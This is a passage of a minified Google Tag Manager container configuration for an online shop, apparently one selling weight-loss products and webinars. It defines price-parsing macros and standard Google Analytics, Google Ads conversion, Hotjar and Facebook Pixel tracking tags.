headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" 